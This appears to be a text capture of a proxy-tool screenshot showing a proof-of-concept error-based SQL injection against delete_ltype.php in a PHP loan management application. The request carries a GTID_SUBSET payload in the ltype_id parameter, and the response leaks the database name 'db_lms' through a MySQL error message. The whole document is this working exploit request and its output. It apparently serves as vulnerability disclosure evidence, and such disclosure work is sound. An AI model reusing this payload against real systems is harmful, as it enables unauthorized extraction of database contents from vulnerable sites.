 Request
Pretty Raw Hex
\n
1 GET /delete_ltype.php?ltype_id=
1'%20AND%20GTID_SUBSET(CONCAT("data:",database()),8194)--%20GZSp&user=
HTTP/1.1
2 Host: 192.168.67.11:8091
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://192.168.67.11:8091/loan_type.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=bes3u5nf3elraj4jtmpnaoac0n
10 Connection: close
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 24 Nov 2023 09:42:01 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10 Content-Length: 47
11
12 Malformed GTID set specification 'data:db_lms'.